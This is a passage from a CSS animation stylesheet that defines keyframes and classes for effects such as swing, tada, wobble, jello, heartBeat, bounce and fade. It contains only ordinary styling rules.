    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
